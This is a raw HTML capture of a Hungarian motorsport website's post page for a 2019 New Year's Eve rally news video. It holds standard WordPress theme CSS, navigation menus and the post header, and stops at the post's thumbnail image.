

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztvmotorsport.hu/szilveszter-rally-2019-sporthirado/
body_size: 59987
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Szilveszter Rally 2019 sporthíradó &#8211; ztvmotorsport.hu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ztvmotorsport.hu &raquo; hírcsatorna" href="https://ztvmotorsport.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="ztvmotorsport.hu &raquo; hozzászólás hírcsatorna" href="https://ztvmotorsport.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ztvmotorsport.hu &raquo; Szilveszter Rally 2019 sporthíradó hozzászólás hírcsatorna" href="https://ztvmotorsport.hu/szilveszter-rally-2019-sporthirado/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ztvmotorsport.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztvmotorsport.hu%2Fszilveszter-rally-2019-sporthirado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ztvmotorsport.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztvmotorsport.hu%2Fszilveszter-rally-2019-sporthirado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hotwp-maincss-css' href='https://ztvmotorsport.hu/wp-content/themes/hotwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ztvmotorsport.hu/wp-content/themes/hotwp/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hotwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ztvmotorsport.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ztvmotorsport.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ztvmotorsport.hu/wp-json/wp/v2/posts/9757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztvmotorsport.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ztvmotorsport.hu/szilveszter-rally-2019-sporthirado/" />
<link rel='shortlink' href='https://ztvmotorsport.hu/?p=9757' />
<link rel="pingback" href="https://ztvmotorsport.hu/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7e28f; }
</style>
	<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://ztvmotorsport.hu/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.94.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://ztvmotorsport.hu/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.94.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9757 single-format-standard custom-background wp-theme-hotwp hotwp-animated hotwp-fadein hotwp-header-banner" id="hotwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#hotwp-posts-wrapper">Skip to content</a>

<div class="hotwp-container hotwp-secondary-menu-container hotwp-clearfix">
<div class="hotwp-secondary-menu-container-inside hotwp-clearfix">
<nav class="hotwp-nav-secondary" id="hotwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="hotwp-outer-wrapper">
<button class="hotwp-secondary-responsive-menu-icon" aria-controls="hotwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="hotwp-menu-secondary-navigation" class="hotwp-secondary-nav-menu hotwp-menu-secondary"><li id="menu-item-9083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9083"><a href="http://ztvmotorsport.hu/">Kezdőlap</a></li>
<li id="menu-item-10312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://ztvmotorsport.hu/fotok-2021/">Fotók 2021-től</a></li>
<li id="menu-item-9772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9772"><a href="https://ztvmotorsport.hu/fotok-2020/">Fotók 2020</a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a target="_blank" href="http://ztvmotorsport.hu/?page_id=8711">Fotók 2019</a></li>
<li id="menu-item-9525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9525"><a target="_blank" href="https://www.youtube.com/user/ztvmotorsport">Videó</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9584"><a href="https://vimeo.com/user2752727">Vimeó videók</a></li>
<li id="menu-item-10083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10083"><a href="https://ztvmotorsport.hu/rally-archiv-fotoalbum/">Rally archív fotóalbum</a></li>
<li id="menu-item-10073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10073"><a href="https://ztvmotorsport.hu/archiv-fotoalbummmm/">Archív fotóalbum</a></li>
<li id="menu-item-10220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10220"><a href="https://ztvmotorsport.hu/vasut-technika-fotok/">Vasút, technika fotók</a></li>
<li id="menu-item-9555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9555"><a href="https://ztvmotorsport.hu/magunkrol/">Kapcsolat</a></li>
<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://ztvmotorsport.hu/hirek-auto-motorsport-vilaga/">Korábbi hírek az autó-motorsport világából</a></li>
</ul></div>
</nav>
</div>
</div>

<div class="hotwp-container" id="hotwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="hotwp-head-content hotwp-clearfix" id="hotwp-head-content">

<div class="hotwp-outer-wrapper">

<div class="hotwp-header-image hotwp-clearfix">
<a href="https://ztvmotorsport.hu/" rel="home" class="hotwp-header-img-link">
    <img src="https://ztvmotorsport.hu/wp-content/uploads/2019/11/DSC_8389-horz.jpg" width="1184" height="92" alt="" class="hotwp-header-img"/>
</a>
</div>


</div>

</div><!--/#hotwp-head-content -->
</div><!--/#hotwp-header -->

<div class="hotwp-container hotwp-primary-menu-container hotwp-clearfix">
<div class="hotwp-primary-menu-container-inside hotwp-clearfix">
<nav class="hotwp-nav-primary" id="hotwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<div class="hotwp-outer-wrapper">
<button class="hotwp-primary-responsive-menu-icon" aria-controls="hotwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="hotwp-menu-primary-navigation" class="hotwp-primary-nav-menu hotwp-menu-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9083"><a href="http://ztvmotorsport.hu/">Kezdőlap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://ztvmotorsport.hu/fotok-2021/">Fotók 2021-től</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9772"><a href="https://ztvmotorsport.hu/fotok-2020/">Fotók 2020</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a target="_blank" href="http://ztvmotorsport.hu/?page_id=8711">Fotók 2019</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9525"><a target="_blank" href="https://www.youtube.com/user/ztvmotorsport">Videó</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9584"><a href="https://vimeo.com/user2752727">Vimeó videók</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10083"><a href="https://ztvmotorsport.hu/rally-archiv-fotoalbum/">Rally archív fotóalbum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10073"><a href="https://ztvmotorsport.hu/archiv-fotoalbummmm/">Archív fotóalbum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10220"><a href="https://ztvmotorsport.hu/vasut-technika-fotok/">Vasút, technika fotók</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9555"><a href="https://ztvmotorsport.hu/magunkrol/">Kapcsolat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://ztvmotorsport.hu/hirek-auto-motorsport-vilaga/">Korábbi hírek az autó-motorsport világából</a></li>
</ul>
<div class='hotwp-top-social-icons'>
                                                                                                                            <a href="#" title="Search" class="hotwp-social-icon-search"><i class="fa fa-search"></i></a>
</div>

</div>
</nav>
</div>
</div>

<div id="hotwp-search-overlay-wrap" class="hotwp-search-overlay">
  <div class="hotwp-search-overlay-content">
    
<form role="search" method="get" class="hotwp-search-form" action="https://ztvmotorsport.hu/">
<label>
    <span class="hotwp-sr-only">Search for:</span>
    <input type="search" class="hotwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="hotwp-search-submit" value="&#xf002;" />
</form>  </div>
  <button class="hotwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
</div>

<div class="hotwp-outer-wrapper">

<div class="hotwp-top-wrapper-outer hotwp-clearfix">
<div class="hotwp-featured-posts-area hotwp-top-wrapper hotwp-clearfix">

<div id="text-13" class="hotwp-main-widget widget widget_text">			<div class="textwidget"></div>
		</div></div>
</div>

</div>

<div class="hotwp-outer-wrapper">

<div class="hotwp-container hotwp-clearfix" id="hotwp-wrapper">
<div class="hotwp-content-wrapper hotwp-clearfix" id="hotwp-content-wrapper">
<div class="hotwp-main-wrapper hotwp-clearfix" id="hotwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="hotwp-main-wrapper-inside hotwp-clearfix">


<div class="hotwp-featured-posts-area hotwp-featured-posts-area-top hotwp-clearfix">

<div id="text-15" class="hotwp-main-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Hírek az autó-motorsport világából !</span></h2>			<div class="textwidget"></div>
		</div><div id="text-19" class="hotwp-main-widget widget hotwp-box widget_text"><h2 class="hotwp-widget-title"><span>Legendás versenyzők, évek, gépek !</span></h2>			<div class="textwidget"><p><center><a href="https://vimeo.com/user2752727" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-8986 size-full" src="http://ztvmotorsport.hu/wp-content/uploads/2019/08/vimeo-e1573992455335.png" alt="" width="287" height="116" /></a></center><center>Ismét működik a<a href="https://vimeo.com/user2752727"> ztvmotorsport/vimeo</a> csatorna!</center><center>Szabó Gergő, Csomós Miklós, Rabócsiék, Széphalom, Tolcsva Ring, stb.Legendás versenyek, legendás versenyzők, ritkaságok a videókban! Böngésszetek !</center></p>
</div>
		</div></div>


<div class="hotwp-posts-wrapper" id="hotwp-posts-wrapper">


    
<article id="post-9757" class="hotwp-post-singular hotwp-box post-9757 post type-post status-publish format-standard has-post-thumbnail hentry category-auto-motorsport category-rally wpcat-2-id wpcat-6-id">

    <header class="entry-header">
        <div class="hotwp-entry-meta-single hotwp-entry-meta-single-top"><span class="hotwp-entry-meta-single-cats"><i class="fa fa-folder-open-o" aria-hidden="true"></i>&nbsp;<span class="hotwp-sr-only">Posted in </span><a href="https://ztvmotorsport.hu/category/auto-motorsport/" rel="category tag">Autó-motorsport</a>, <a href="https://ztvmotorsport.hu/category/rally/" rel="category tag">Rally</a></span></div>
        <h1 class="post-title entry-title"><a href="https://ztvmotorsport.hu/szilveszter-rally-2019-sporthirado/" rel="bookmark">Szilveszter Rally 2019 sporthíradó</a></h1>
                <div class="hotwp-entry-meta-single">
    <span class="hotwp-entry-meta-single-author"><i class="fa fa-user-circle-o" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://ztvmotorsport.hu/author/admin/"><span class="hotwp-sr-only">Author: </span>admin</a></span></span>    <span class="hotwp-entry-meta-single-date"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="hotwp-sr-only">Published Date: </span>január 3, 2020</span>        <span class="hotwp-entry-meta-single-comments"><i class="fa fa-comments-o" aria-hidden="true"></i>&nbsp;<a href="https://ztvmotorsport.hu/szilveszter-rally-2019-sporthirado/#respond">Leave a Comment<span class="hotwp-sr-only"> on Szilveszter Rally 2019 sporthíradó</span></a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content hotwp-clearfix">
                                        <a href="https://ztvmotorsport.hu/szilveszter-rally-2019-sporthirado/" title="Permanent Link to Szilveszter Rally 2019 sporthíradó"><img width="477" height="264" src="https://ztvmotorsport.hu/wp-content/uploads/2020/01/2020-01-03.png" class="hotwp-post-thumbnail-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ztvmotorsport.hu/wp-content/uploads/2020/01/2020-01-03.png 477w, https://ztvmotorsport.hu/wp-content/uploads/2020/01/2020-01-03-300x166.png 300w" sizes="(max-width: 477px) 100vw, 477px" /></a>
